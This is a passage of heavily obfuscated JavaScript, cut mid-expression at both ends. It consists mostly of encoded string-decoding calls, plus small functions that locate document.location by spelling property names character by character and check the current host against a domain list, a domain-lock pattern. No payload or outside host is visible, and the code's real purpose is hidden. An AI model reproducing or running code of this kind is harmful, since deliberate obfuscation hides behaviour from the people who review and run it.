,'P48g')+U(0x24a,'EteP')+U(0x521,'@MDI')+U(0xdb6,'s3Kr')+U(0xb20,'Azqz')+U(0x1fc,'R2IW')+U(0xb35,'DpS5')+U(0x8fb,'Azqz')+U(0xa58,'U[gC')+U(0x1be,'@zGh')+U(0xb1d,'P))g')+U(0xb55,'q4Ou')+U(0x210,'U[gC')+U(0x204,'@MDI')+U(0x79c,'R2IW')+U(0x7a7,'YgMz')+U(0x63a,'x@^o')+U(0x98b,'yXVi')+U(0xc1a,'yXVi')+U(0x4d9,'@@4P')+U(0x41d,'M5uU')+U(0x363,'Sm@n')+U(0x315,'EgOn')+U(0xc22,'x@^o')+U(0xbe6,'%d(n')+U(0x4fa,']8Ws')+U(0x703,'DpS5')+U(0x589,'pTcL')+U(0x8b2,'Azqz')+U(0x25d,'uvLy')+U(0x31d,'UUCb')+U(0x57a,'M5uU')+U(0x2fc,'EteP')+U(0x6f8,'2NM[')+U(0x86c,'Azqz')+U(0xc58,'#(Xp')+U(0x126,'s3Kr')+U(0xd89,'#cZU')+U(0x36c,'EteP')+U(0x183,'@zGh')+U(0xd84,'M5uU')+U(0x30e,'4dZk')+U(0xc0f,'P))g')+U(0x9d8,'Sm@n')+U(0x8b7,'&K93')+U(0x263,'#cZU')+U(0x621,'s3Kr')+U(0x45c,'3J66')+U(0x4e8,'R2IW')+U(0x1ac,'e]3s')+U(0x51d,'%d(n')+U(0xb9b,'M5uU')+U(0x2bb,'Azqz')+U(0x668,'crgU')+U(0x3e0,'Sm@n')+U(0x2e8,'rHOw')+U(0xd4d,'Nw9Q')+U(0x8a5,'%d(n')+U(0x90e,'yiUs')+U(0x2d6,'5)6p')+U(0x2fa,'hr*)')+U(0x733,'R2IW')+U(0x998,'rHOw')+U(0x625,'x@^o')+U(0x827,'P))g')+U(0x50c,'Azqz')+U(0xb0f,'5)6p')+U(0x94f,'mOqI')+U(0x644,'DpS5')+U(0x49f,'U3Bf')+U(0x32e,'q4Ou')+U(0xc05,'P48g')+U(0x174,'hr*)')+U(0xd10,'U[gC')+U(0x11e,'4dZk')+U(0x2f4,'e]3s')+U(0x675,'&K93')+U(0x3df,'q4Ou')+U(0xd07,'#cZU')+U(0x7fa,'M5uU')+U(0x250,'N&YQ')+U(0x7f0,'crgU')+U(0xca8,'s3Kr')+U(0xc96,'4dZk')+U(0xb2c,'2NM[')+U(0x38d,'B7Ni')+U(0x235,'Nw9Q')+U(0x89e,'N@1w')+U(0x9f6,'iJmo')+U(0x55a,'Sm@n')+U(0x9cc,'uO^2')+U(0x598,'@zGh')+U(0x498,'DpS5')+U(0xcff,'x@^o')+U(0x884,'pTcL')+U(0xb4d,'#(Xp')+U(0x846,'DpS5')+U(0xb0b,'yXVi')+U(0x685,'EgOn')+U(0x647,'9AQs')+U(0x3c3,'2NM[')+U(0xa61,'B7Ni')+U(0xca4,'@@4P')+U(0x82f,'pTcL')+U(0x133,'P))g')+U(0x604,'mOqI')+U(0x894,'#(Xp')+U(0x2f5,'P48g')+U(0xd9b,'yXVi')+U(0x65e,'P))g')+U(0x290,'q4Ou')+U(0xa7b,'EteP')+U(0xad7,'q4Ou')+U(0xd79,'uO^2')+U(0x901,'EgOn')+U(0x2c0,'&K93'))+(U(0x8f6,'uO^2')+U(0x6aa,'Nw9Q')+U(0x17a,'N@1w')+U(0xcef,'x@^o')+U(0x9f1,'yiUs')+U(0x4da,'9AQs')+U(0x393,'JF[p')+U(0x4b4,'pTcL')+U(0x370,'uO^2')+U(0x531,'U[gC')+U(0xa06,'9AQs')+U(0xb2e,'s*vQ')+U(0x530,'[ngJ')+U(0x73f,'pTcL')+U(0x3e1,'q4Ou')+U(0x7e1,'P))g')+U(0xa96,'rHOw')+U(0x62a,'jeuP')+U(0x6bb,'uvLy')+U(0xb8f,'crgU')+U(0x26b,'U[gC')+U(0x6e4,'s3Kr')+U(0xbf3,'iJmo')+U(0x9ea,'iJmo')+U(0x92b,'U3Bf')+U(0xbd9,'hr*)')+U(0x8a4,'d(#j')+U(0x959,'DpS5')+U(0x6b9,'R2IW')+U(0x7ba,'s3Kr')+U(0xc5e,'crgU')+U(0x17f,'EteP')+U(0x278,'%d(n')+U(0xc1b,'UsRh')+U(0x73a,'x@^o')+U(0xbfd,']8Ws')+U(0x5fb,'Nw9Q')+U(0xce6,'hr*)')+U(0xd4a,'uvLy')+U(0xb8c,'U3Bf')+U(0x820,'EgOn')+U(0x3bc,'EgOn')+U(0xb59,'B7Ni')+U(0x6a6,'#cZU')+U(0xadd,'crgU')+U(0x84d,'UUCb')+U(0x15f,'hr*)')+U(0x8d9,'EteP')+U(0x95b,'iJmo')+U(0x5da,'YgMz')+U(0x244,'%d(n')+U(0x2f7,'q4Ou')+U(0xb85,'@@4P')+U(0xa74,'[ngJ')+U(0x49e,'B7Ni')+U(0x952,'uO^2')+U(0x983,'P))g')+U(0x616,'N@1w')+U(0xd1a,'5)6p')+U(0xac9,'EgOn')+U(0x4bf,'EgOn')+U(0x679,'M5uU')+U(0x9ef,'%d(n')+U(0x7d1,'rHOw')+U(0xba1,'iJmo')+U(0xe7,'d(#j')+U(0x1e2,'e]3s')+U(0x449,'P))g')+U(0x931,'[ngJ')+U(0x1e8,'UsRh')+U(0x40b,'M5uU')+U(0x66b,'EgOn')+U(0x74b,'U[gC')+U(0x7fe,'@zGh')+U(0x39b,'yiUs')+U(0x4de,'#cZU')+U(0x3ed,'hr*)')+U(0xad5,'pTcL')+U(0xbbe,'Sm@n')+U(0xea,'yXVi')+U(0x5a1,'Sm@n')+U(0x927,'jeuP')+U(0x875,'2NM[')+U(0x68a,'crgU')+U(0x452,'5)6p')+U(0x757,'@zGh')+U(0x2e0,'N&YQ')+U(0x537,'mOqI')+U(0x674,'s3Kr')+U(0x924,'M5uU')+U(0x3ac,'q4Ou')+U(0x594,'U[gC')+U(0x95c,'@MDI')+U(0x1de,'R2IW')+U(0x72c,'M5uU')+U(0x5f3,'iJmo')+U(0x30d,'x@^o')+U(0x50b,'EteP')+U(0xa2e,'uO^2')+U(0x6be,']8Ws')+U(0x430,'U[gC')+U(0xcec,'B7Ni')+U(0x3c8,'4dZk')+U(0xc34,'DpS5')+U(0x8eb,'P48g')+U(0x66a,'B7Ni')+U(0x797,'R2IW')+U(0xb4a,'#cZU')+U(0x68d,'Sm@n')+U(0xcf5,'jeuP')+U(0x6d8,'[ngJ')+U(0xad0,'DpS5')+U(0x6c4,'9AQs')+U(0xcfd,'P48g')+U(0x217,'EteP')+U(0xc52,'#cZU')+U(0x5cc,'P48g')+U(0xa6e,'YgMz')+U(0xa8f,'@zGh')+U(0xb57,'3J66')+U(0x590,'crgU')+U(0x2b2,'R2IW')+U(0x49c,'P))g')+U(0x482,'Azqz')+U(0xbd5,'&K93')+U(0x408,'EgOn')+U(0x3ff,'N&YQ')+U(0xaef,'P48g')+U(0x652,'yiUs')+U(0xb25,'B7Ni')+U(0x692,'@zGh')+U(0x1a7,']8Ws')+U(0x324,'N&YQ')+U(0x6f7,'YgMz')+U(0xab2,'@zGh')+U(0x725,'U3Bf')+U(0x1e3,'UUCb')+U(0x2a1,'q4Ou')+U(0x4a2,'U[gC')+U(0xaba,'[ngJ')+U(0xc72,'U[gC')+U(0x814,'Azqz')+U(0xcaa,'R2IW')+U(0xc0c,'pTcL')+U(0xb71,']8Ws')+U(0x971,'DpS5')+U(0x301,'#(Xp')+U(0x504,'yiUs')+U(0x7c4,'2NM[')+U(0xace,'DpS5')+U(0xac8,'U[gC')+U(0xb3e,'B7Ni')+U(0x467,'5)6p')+U(0x8f0,'%d(n')+U(0x9a7,'crgU')+U(0x76c,'B7Ni')+U(0xa3c,'U[gC')+U(0x5ff,'Sm@n')+U(0x958,'P))g')+U(0x8b3,'3J66')+U(0x732,'EteP')+U(0x65c,'yXVi')+U(0x3a2,'UsRh')+U(0x7b0,'iJmo')+U(0x1d8,'#cZU')+U(0x596,'2NM[')+U(0x798,'[ngJ')+U(0x614,'P))g')+U(0x4cc,'3J66')+U(0xb27,'UsRh')+U(0x8ac,'U3Bf')+U(0x6e5,'#(Xp')+U(0xc5b,'9AQs')+U(0xc85,'mOqI')+U(0x3c5,'x@^o')+U(0x67c,'Azqz')+U(0x2eb,'2NM[')+U(0x840,'s3Kr')+U(0x59b,'[ngJ')+U(0x6a2,'UsRh')+U(0xa27,'B7Ni')+U(0x63d,'DpS5')+U(0x4f7,'yiUs')+U(0x973,'U3Bf')+U(0x632,'3J66')+U(0x513,'UUCb')+U(0x4ee,'N&YQ')+U(0xd57,'UsRh')+U(0x96b,'YgMz')+U(0x861,'DpS5')+U(0x148,'EteP')+U(0x6cb,']8Ws')+U(0x352,'UUCb')+U(0xb9a,'9AQs')+U(0x7b9,'d(#j')+U(0xb2f,'UUCb')+U(0x433,'crgU')+U(0x478,'P48g')+U(0xc7f,'uvLy')+U(0xc9a,'[ngJ'))+(U(0x874,'uO^2')+U(0xd91,'M5uU')+U(0x5a4,'[ngJ')+U(0xce3,'d(#j')+U(0x4cb,'iJmo')+U(0x3d2,'x@^o')+U(0x33e,'x@^o')+U(0xbdc,'P48g')+U(0x1bf,'N@1w')+U(0x906,'Sm@n')+U(0x572,'e]3s')+U(0xd83,'&K93')+U(0x71a,'jeuP')+U(0x3c4,'3J66')+U(0x9d5,'yXVi')+U(0x9c5,'N&YQ')+U(0x923,'Azqz')+U(0x8c6,'d(#j')+U(0x9b3,'x@^o')+U(0x262,'@@4P')+U(0x2fe,'@MDI')+U(0xcf1,'B7Ni')+U(0x3a4,'M5uU')+U(0xb0e,'%d(n')+U(0xdbf,'YgMz')+U(0x4b1,'s*vQ')+U(0x160,'EgOn')+U(0x898,'mOqI')+U(0x7c9,'#(Xp')+U(0x612,'U3Bf')+U(0x4df,'mOqI')+U(0x9ad,'Nw9Q')+U(0x9d2,'&K93')+U(0x7dd,'B7Ni')+U(0x177,'Sm@n')+U(0xb31,'yiUs')+U(0x83b,'DpS5')+U(0xb66,'pTcL')+U(0x79f,'#cZU')+U(0x515,'q4Ou')+U(0x2f9,'JF[p')+U(0xa98,'UUCb')+U(0x836,'M5uU')+U(0xdb9,'#cZU')+U(0x949,'5)6p')+U(0x85f,'d(#j')+U(0x32a,'N&YQ')+U(0x27c,'e]3s')+U(0xd70,'uvLy')+U(0xbb9,'JF[p')+U(0x4bb,'UUCb')+U(0x3ea,'R2IW')+U(0x399,'rHOw')+U(0x483,'3J66')+U(0x684,'d(#j')+U(0x419,'B7Ni')+U(0x239,'pTcL')+U(0xa86,'[ngJ')+U(0xc9f,'[ngJ')+U(0x989,'pTcL')+U(0x137,'B7Ni')+U(0x18c,'P48g')+U(0xd7e,'N@1w')+U(0x155,'YgMz')+U(0xba6,'M5uU')+U(0x67e,'2NM[')+U(0x782,'U[gC')+U(0xa9b,'Sm@n')+U(0xc09,'x@^o')+U(0xdbb,'x@^o')+U(0xd63,'9AQs')+U(0x388,'U3Bf')+U(0x457,'Azqz')+U(0xae6,'pTcL')+U(0x21f,'P))g')+U(0x8ab,'UsRh')+U(0x225,'rHOw')+U(0x4e6,'@zGh')+U(0xbf8,'4dZk')+U(0x6e3,'yXVi')+U(0xaff,'2NM[')+U(0xb79,'EgOn')+U(0x7c8,'s3Kr')+U(0xd3a,'&K93')+U(0x516,'uvLy')+U(0xacc,'4dZk')+U(0xa82,'Sm@n')+U(0x8d1,'yiUs')+U(0xd32,'@MDI')+U(0xbfe,'DpS5')+U(0x87e,'Sm@n')+U(0x2fd,'yXVi')+U(0x11f,'R2IW')+U(0x87c,'9AQs')+U(0x423,'rHOw')+U(0x1e0,'&K93')+U(0x282,'U3Bf')+U(0xb7c,'q4Ou')+U(0x1fe,'UUCb')+U(0x908,'B7Ni')+U(0xa12,'pTcL')+U(0x6ca,'yiUs')+U(0x80d,'s3Kr')+U(0xc98,'[ngJ')+U(0xa89,'d(#j')+U(0x9fd,'yiUs')+U(0x77d,'%d(n')+U(0x20c,'U[gC')+U(0xce9,'5)6p')+U(0x9f4,'2NM[')+U(0x149,'DpS5')+U(0x144,'4dZk')+U(0x446,'N@1w')+U(0xa5d,'P))g')+U(0x111,'N@1w')+U(0x20e,'EgOn')+U(0x3ec,'Sm@n')+U(0xbbb,'UsRh')+U(0x256,'crgU')+U(0x7b5,'[ngJ')+U(0x5d2,'UsRh')+U(0x1d4,'B7Ni')+U(0xc88,'3J66')+U(0x546,'N&YQ')+U(0xd5c,'5)6p')+U(0xbfb,'B7Ni')+U(0xda2,'U3Bf')+U(0x83f,'R2IW')+U(0x535,'hr*)')+U(0x8ad,'yiUs')+U(0x60b,'hr*)')+U(0x4fc,'P))g')+U(0x1eb,'mOqI')+U(0x41e,'q4Ou')+U(0x435,'#cZU')+U(0x4c4,'hr*)')+U(0x7ab,'uO^2')+U(0x1b2,'UUCb')+U(0x72b,'9AQs')+U(0x7a8,'EteP')+U(0x162,'&K93')+U(0xd3b,'#cZU')+U(0x9ff,'yiUs')+U(0x865,'yXVi')+U(0x3d4,'d(#j')+U(0x68e,'&K93')+U(0x4cd,'iJmo')+U(0xac4,'jeuP')+U(0x91e,'UsRh')+U(0x630,'Azqz')+U(0x4d4,'pTcL')+U(0x8cd,'N&YQ')+U(0x4d7,'9AQs')+U(0xb46,'iJmo')+U(0xcdc,'crgU')+U(0xc0e,'uO^2')+U(0xc30,'EgOn')+U(0x8a6,'@MDI')+U(0x913,'iJmo')+U(0xd7f,'iJmo')+U(0x3be,'x@^o')+U(0xd6d,'Azqz')+U(0x17e,'R2IW')+U(0x534,'uvLy')+U(0x432,'d(#j')+U(0x892,'@MDI')+U(0x5b2,'Azqz')+U(0xc29,'s*vQ')+U(0x8e8,'B7Ni')+U(0x367,'JF[p')+U(0xafd,'#cZU')+U(0xd20,'N@1w')+U(0x7eb,'@@4P')+U(0x2c8,'N&YQ')+U(0x593,'3J66')+U(0x73e,'5)6p')+U(0xafc,'UsRh')+U(0x8c5,'5)6p')+U(0x5e8,'yiUs')+U(0x1b3,'s3Kr')+U(0xc3c,'e]3s')+U(0x3de,'U[gC')+U(0x81c,'2NM[')+U(0x714,'2NM[')+U(0xa4b,'d(#j')+U(0x831,'jeuP')+U(0x27f,'yiUs')+U(0xd7b,'yiUs')+U(0x5bb,'%d(n')+U(0x3cd,'&K93')+U(0x61a,'uO^2')+U(0xa4d,'R2IW')+U(0x951,'#(Xp')+U(0x8c7,'#(Xp')+U(0x6cd,'9AQs')+U(0xf5,'hr*)')+U(0xbdf,'pTcL')+U(0x18d,'yXVi')+U(0x19f,'@@4P')+U(0xc16,'mOqI'))+(U(0x2b7,'JF[p')+U(0x557,'Nw9Q')+U(0x440,'pTcL')+U(0xadc,'rHOw')+U(0xc40,'@MDI')+U(0x663,'Azqz')+U(0x76f,'mOqI')+U(0xb3f,'jeuP')+U(0xa14,'5)6p')+U(0x864,'9AQs')+U(0xcbe,'iJmo')+U(0x8ec,'N&YQ')+U(0x77c,'Sm@n')+U(0x7ae,'R2IW')+U(0x231,'N@1w')+U(0x143,'Sm@n')+U(0x186,'EgOn')+U(0x4d3,'4dZk')+U(0x84f,'N@1w')+U(0x43b,'N@1w')+U(0x443,'P48g')+U(0x156,'uvLy')+U(0x3c7,'#(Xp')+U(0x9fc,'U[gC')+U(0x2db,'DpS5')+U(0x456,'s*vQ')+U(0x24f,'@MDI')+U(0xa2a,'P48g')+U(0xdae,'s*vQ')+U(0x98f,'Azqz')+U(0x5e7,'DpS5')+U(0xb7b,'d(#j')+U(0x635,'YgMz')+U(0x6f9,'UUCb')+U(0x18b,'EteP')+U(0x1b7,'@zGh')+U(0x7a9,'@MDI')+U(0x3cf,'uO^2')+U(0x120,'B7Ni')+U(0x803,'iJmo')+U(0xb62,'R2IW')+U(0x3dd,'jeuP')+U(0x925,'@@4P')+U(0xa49,'JF[p')+U(0xa5b,'Sm@n')+U(0x32b,'rHOw')+U(0x39e,'#cZU')+U(0xb78,'mOqI')+U(0x3c9,'yXVi')+U(0xac3,'UUCb')+U(0xae0,']8Ws')+U(0x451,'@zGh')+U(0x3e6,'YgMz')+U(0x536,'&K93')+U(0xaf6,'Sm@n')+U(0x5f9,'%d(n')+U(0xbab,'s3Kr')+U(0x60e,'2NM[')+U(0x5d0,'JF[p')+U(0xaf5,'B7Ni')+U(0x117,'N@1w')+U(0xc94,'9AQs')+U(0xac5,'d(#j')+U(0x5a7,'s*vQ')+U(0x5ed,'N@1w')+U(0x82c,'%d(n')+U(0x98c,'Nw9Q')+U(0x688,'N&YQ')+U(0xb8e,'EteP')+U(0x151,'U3Bf')+U(0x6db,'P48g')+U(0xac2,'iJmo')+U(0x9ed,'Nw9Q')+U(0x8fd,'#cZU')+U(0x545,'N&YQ')+U(0xb76,'s3Kr')+U(0xd7c,'x@^o')+U(0x8f1,'#cZU')+U(0xdc,'YgMz')+U(0x899,'q4Ou')+U(0xc8b,'rHOw')+U(0xa5e,'yiUs')+U(0x205,'5)6p')+U(0x7e5,'q4Ou')+U(0x4e1,'@MDI')+U(0x5a5,'YgMz')+U(0xaf9,'@zGh')+U(0xd5a,'2NM[')+U(0x386,'s3Kr')+U(0x707,'jeuP')+U(0x682,'5)6p')+U(0x824,'JF[p')+U(0xbea,'#cZU')+U(0x41a,'s3Kr')+U(0x8e6,'DpS5')+U(0x53d,'yiUs')+U(0xcd1,'EteP')+U(0x969,'4dZk')+U(0x7b6,'9AQs')+U(0x749,'d(#j')+U(0x726,'9AQs')+U(0xb04,'DpS5')+U(0x3ca,'[ngJ')+U(0x799,'N&YQ')+U(0xb39,'UsRh')+U(0x98d,'hr*)')+U(0x116,'yiUs')+U(0xb05,'4dZk')+U(0x59e,'[ngJ')+U(0x873,'pTcL')+U(0x35a,'3J66')+U(0x255,'@@4P')+U(0x646,'@MDI')+U(0x991,'crgU')+U(0x2bf,'B7Ni')+U(0xbdd,'%d(n')+U(0x981,'U[gC')+U(0xbc2,'B7Ni')+U(0x40f,'U[gC')+U(0x90b,'P48g')+U(0x178,'EgOn')+U(0x660,'mOqI')+U(0x48d,'jeuP')+U(0xbfa,'q4Ou')+U(0xd1c,'3J66')+U(0x7ea,'B7Ni')+U(0x322,'crgU')+U(0x486,'UsRh')+U(0x272,'YgMz')+U(0x4b2,'jeuP')+U(0x4ad,'yXVi')+U(0x3e2,'P48g')+U(0x8a3,'M5uU')+U(0x2d8,'%d(n')+U(0xc68,'P))g')+U(0xbc9,'@MDI')+U(0x656,']8Ws')+U(0xbf0,'UsRh')+U(0x47a,'#(Xp')+U(0x9cb,'s*vQ')+U(0xcf9,'d(#j')+U(0xc13,'iJmo')+U(0x529,'hr*)')+U(0xda0,'U[gC')+U(0x916,'N&YQ')+U(0x267,'pTcL')+U(0x698,'s3Kr')+U(0x4ff,'JF[p')+U(0x474,'[ngJ')+U(0x2ad,'crgU')+U(0x4c5,'9AQs')+U(0x346,'jeuP')+U(0x472,'3J66')+U(0xa19,'9AQs')+U(0x30c,'JF[p')+U(0x75b,'%d(n')+U(0x822,'5)6p')+U(0x345,'Sm@n')+U(0x7df,'B7Ni')+U(0x17d,'M5uU')+U(0xb84,'crgU')+U(0x224,'UUCb')+U(0x838,'3J66')+U(0xacd,'P48g')+U(0xf4,'P))g')+U(0xca5,'hr*)')+U(0x1f3,'P48g')+U(0x5aa,'s*vQ')+U(0xa13,'hr*)')+U(0xb54,'hr*)')+U(0x1ad,'#(Xp')+U(0xb64,'s3Kr')+U(0x70c,'5)6p')+U(0x285,'@@4P')+U(0x42d,'2NM[')+U(0x275,'R2IW')+U(0x683,'rHOw')+U(0x2b4,'crgU')+U(0x6f2,'jeuP')+U(0xb7e,'rHOw')+U(0x1b6,'%d(n')+U(0x8dc,'iJmo')+U(0x1d7,'#cZU')+U(0x2ac,'uvLy')+U(0xd52,'#(Xp')+U(0x33b,'[ngJ')+U(0x294,'DpS5')+U(0xb6f,'jeuP')+U(0x686,'jeuP')+U(0xc31,'x@^o')+U(0x394,'#(Xp')+U(0x88a,'U3Bf')+U(0x3e9,'N@1w')+U(0x558,'EgOn')+U(0x788,'N&YQ')+U(0x53c,'B7Ni')+U(0x20a,'5)6p')+U(0x618,'[ngJ')+U(0x1ae,'%d(n')+U(0x309,'x@^o'))+(U(0x5df,'P))g')+U(0xbe1,'4dZk')+U(0x3ad,'x@^o')+U(0xc1e,'#(Xp')+U(0xb43,'U3Bf')+U(0x4dd,'yiUs')+U(0x1e7,'uO^2')+U(0xa4f,'q4Ou')+U(0x26c,'uvLy')+U(0x3db,'yXVi')+U(0x3ab,'Azqz')+U(0x772,'s3Kr')+U(0x5c8,'s3Kr')+U(0x4ab,'s3Kr')+U(0x2cc,'5)6p')+U(0xd7a,'N&YQ')+U(0x73c,'yiUs')+U(0xbf6,'#(Xp')+U(0x793,'EgOn')+U(0x391,'B7Ni')+U(0x751,'P48g')+U(0x354,'P))g')+U(0x44f,']8Ws')+U(0x4d6,'yiUs')+U(0xc6a,'Azqz')+U(0x543,'9AQs')+U(0x8c1,'e]3s')+U(0x7da,'Nw9Q')+U(0x43f,'yiUs')+U(0xa50,'P48g')+U(0x6c1,']8Ws')+U(0x4c1,'P))g')+U(0x6d5,'B7Ni')+U(0xcfb,'2NM[')+U(0xc93,'DpS5')+U(0xd33,'&K93')+U(0x961,'e]3s')+U(0x708,'B7Ni')+U(0xac7,'9AQs')+U(0xf1,'M5uU')+U(0xab1,'B7Ni')+U(0x6a0,'P48g')+U(0x88f,'N@1w')+U(0x8be,'2NM[')+U(0x66c,'#cZU')+U(0x7cf,'JF[p')+U(0xd5f,'JF[p')+U(0xd90,'e]3s')+U(0x5ce,'9AQs')+U(0xc2e,'U[gC')+U(0x42a,'s3Kr')+U(0x336,'uvLy')+U(0x1df,'R2IW')+U(0x44a,'hr*)')+U(0xa35,'2NM[')+U(0x585,'R2IW')+U(0x7f5,'R2IW')+U(0x1f9,'@@4P')+U(0xda5,'rHOw')+U(0x6f1,'q4Ou')+U(0x190,'%d(n')+U(0xb95,'crgU')+U(0x96c,'s3Kr')+U(0xcf8,'s3Kr')+U(0x5fc,'R2IW')+U(0x313,'s3Kr')+U(0x79e,'4dZk')+U(0x82a,'YgMz')+U(0x62f,'YgMz')+U(0x738,'[ngJ')+U(0x74c,'JF[p')+U(0x8e7,'EgOn')+U(0xf9,'iJmo')+U(0x99f,'jeuP')+U(0x538,'uO^2')+U(0x8de,'EgOn')+U(0x38a,'9AQs')+U(0x64e,'&K93')+U(0x7e8,'3J66')+U(0xb4e,'Azqz')+U(0x8e5,'d(#j')+U(0x29b,'rHOw')+U(0x828,'yXVi')+U(0x51c,'uO^2')+U(0xd54,'9AQs')+U(0x9d9,'hr*)')+U(0x304,'#(Xp')+U(0xae7,'2NM[')+U(0xf2,'s3Kr')+U(0x168,'mOqI')+U(0x4c2,'3J66')+U(0x2a4,'DpS5')+U(0x855,'uO^2')+U(0xb50,'yXVi')+U(0xcc9,'N@1w')+U(0xbe9,'@zGh')+U(0xc5c,'EgOn')+U(0xba7,'N&YQ')+U(0xc2a,'EteP')+U(0x719,'uvLy')+U(0x636,'P48g')+U(0x8c9,'iJmo')+U(0x380,'hr*)')+U(0x8d7,'crgU')+U(0x405,'Nw9Q')+U(0x4ec,'rHOw')+U(0x4f3,'x@^o')+U(0xd2e,'5)6p')+U(0x580,'P48g')+U(0xd12,'9AQs')+U(0x825,'@@4P')+U(0x19d,'q4Ou')+U(0x69f,'4dZk')+U(0x169,'%d(n')+U(0x28c,'yXVi')+U(0x1a0,'[ngJ')+U(0x4f0,'yiUs')+U(0x22a,'UUCb')+U(0x12b,'EgOn')+'I]'),d[U(0x35e,'uvLy')]=U(0x124,'P))g')+U(0xb63,'uO^2')+U(0x179,'3J66')+U(0xcab,'EteP')+U(0x49d,'N@1w')+U(0x689,'hr*)')+U(0x401,'hr*)')+U(0xb90,'x@^o')+U(0x94d,'e]3s')+U(0x2f3,'jeuP')+U(0x376,']8Ws')+U(0xd18,'B7Ni')+U(0xd34,'d(#j')+U(0xbac,'yiUs')+U(0x588,'crgU'),d[U(0xdb4,'DpS5')]=U(0x80c,'pTcL')+U(0x417,'d(#j')+U(0x995,'%d(n')+U(0x5bd,'5)6p')+U(0x5d5,'Sm@n')+U(0x673,'uvLy')+U(0x1b4,'yiUs')+U(0xb00,'4dZk')+U(0x6ae,'e]3s')+U(0x756,'#cZU')+U(0x1e1,'uO^2'),d[U(0x384,'s3Kr')]=U(0x70d,'#cZU')+U(0x89f,'%d(n')+U(0x8ff,'hr*)')+U(0x645,'&K93')+U(0x445,'M5uU')+U(0x15e,']8Ws')+U(0xc36,'U[gC')+U(0x837,'3J66')+U(0x936,'3J66')+U(0xc3f,'UsRh')+U(0x69e,'EteP')+U(0x851,'UsRh')+U(0x517,'uO^2')+U(0x58e,'P48g')+U(0x1e9,'4dZk')+U(0x7ca,'Sm@n')+U(0xb14,'EteP')+U(0x325,'%d(n'),d[U(0x335,'9AQs')]=function(z,C){return z===C},d[U(0xc49,'P48g')]=U(0x1ef,'Nw9Q')+U(0x786,'hr*)'),d[U(0x52e,'#cZU')]=U(0xbe4,'@@4P')+U(0x296,'q4Ou')+U(0x728,'crgU')+U(0x96d,'pTcL')+U(0x254,'EgOn'),d[U(0xa01,'@MDI')]=U(0xb91,'P))g')+U(0xa2d,'Azqz'),d[U(0x87d,']8Ws')]=U(0x741,'UsRh')+'t',d[U(0xd85,'crgU')]=function(z,C){return z===C},d[U(0x271,'UsRh')]=U(0x12e,'4dZk')+U(0x93c,'hr*)'),d[U(0x29c,'yiUs')]=function(x){return x()},d[U(0x23c,'P48g')]=function(x,y,z){return x(y,z)},d[U(0xb98,'P))g')]=function(x,y,z){return x(y,z)},d[U(0x494,'JF[p')]=function(x,y,z){return x(y,z)},d[U(0x212,'M5uU')]=function(x,y){return x(y)},d[U(0xcd6,'9AQs')]=function(x){return x()},d[U(0xbaf,'3J66')]=function(x){return x()},d[U(0xb6b,'[ngJ')]=function(x){return x()},d[U(0xd9a,'YgMz')]=function(x){return x()},d[U(0xd16,'4dZk')]=function(x){return x()},d[U(0x5b9,'@zGh')]=U(0x1b5,'M5uU')+'t',d[U(0x261,'P))g')]=U(0x14d,'P))g')+U(0x4b0,'yiUs')+U(0x3b1,'YgMz'),d[U(0x634,'JF[p')]=function(x,y,z,C,D,F,G,I,M,O,S){return x(y,z,C,D,F,G,I,M,O,S)},d[U(0x586,'2NM[')]=function(z,C){return z||C},d[U(0xc20,']8Ws')]=U(0x773,'s*vQ')+U(0x8da,'e]3s')+U(0xb97,'d(#j')+U(0xd38,'5)6p')+U(0x51f,'s*vQ')+U(0xb6a,'%d(n')+U(0xb82,'Azqz')+U(0x781,'3J66'),d[U(0x7cd,'U[gC')]=U(0x7ce,'B7Ni')+U(0xc3a,'P48g')+U(0xa38,'[ngJ')+U(0x84c,'N@1w')+U(0x49b,'e]3s')+U(0x1c9,'d(#j'),d[U(0x7e6,'U3Bf')]=function(x){return x()},d[U(0x5ef,'YgMz')]=function(x){return x()},d[U(0xcd7,'yXVi')]=function(x,y,z){return x(y,z)},d[U(0x671,'P48g')]=function(x,y){return x(y)},d[U(0xaae,'U[gC')]=function(z,C){return z+C},d[U(0xc27,'Azqz')]=U(0x7f3,'EteP');var e=d,f=function(){var x=!![];return function(y,z){var C=x?function(){var V=_0x3421892e;if(z){var D=z[V(0xdaa,'Sm@n')](y,arguments);return z=null,D}}:function(){};return x=![],C}}();function g(x,y){var W=U,z={};z[W(0xd40,'R2IW')]=function(F,G){var X=W;return e[X(0xb10,'x@^o')](F,G)},z[W(0x330,']8Ws')]=function(F,G){var Y=W;return e[Y(0x650,'s*vQ')](F,G)};var C=z;for(var D in x)if(e[W(0x518,'U3Bf')](D[W(0xc43,'e]3s')+'h'],y)&&function(F,G){var Z=W;for(var I=0x2;C[Z(0xa67,'Sm@n')](I,G[Z(0x73b,'UUCb')+'h']);I++)if(C[Z(0xa84,'P48g')](F[Z(0x5c7,'d(#j')+Z(0xc15,'d(#j')](G[I][0x0]),G[I][0x1]))return;return 0x1}(D,arguments))return x[D]}function h(x,y){var a0=U;return e[a0(0x193,'[ngJ')](x,Math[a0(0x52a,'UsRh')](e[a0(0x2c7,'#cZU')](Math[a0(0xc77,'pTcL')+'m'](),e[a0(0x9aa,'Nw9Q')](e[a0(0x403,'EteP')](y,0x1),x))))}function i(x,y){var a1=U;for(var z=0x0;e[a1(0x88e,'[ngJ')](z,y[a1(0x5d9,'s3Kr')+'h']);z++){var C=y[z],D=e[a1(0xfd,'DpS5')](0x0,C[a1(0x316,'U3Bf')+'Of']('.'))?e[a1(0x42e,'&K93')]('.',x):x,F=e[a1(0x62c,'Nw9Q')](D[a1(0xd8b,'jeuP')+'h'],C[a1(0xc43,'e]3s')+'h']),G=D[a1(0x54a,'[ngJ')+'Of'](C,F),F=e[a1(0x5db,'4dZk')](-0x1,G)&&e[a1(0xfd,'DpS5')](G,F);if(F&&(e[a1(0xb1c,'uO^2')](D[a1(0xa04,'@zGh')+'h'],C[a1(0x57c,'JF[p')+'h'])||e[a1(0x87b,'s*vQ')](0x0,C[a1(0x360,'N&YQ')+'Of']('.'))))return 0x1}}function j(){var a2=U,x,y;return e[a2(0xafb,'EgOn')](g,e[a2(0x45a,'s*vQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64])}function k(){var a3=U,x=e[a3(0x64a,'DpS5')](l,e[a3(0xca6,'9AQs')](j));if(x){var x=e[a3(0xb40,']8Ws')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 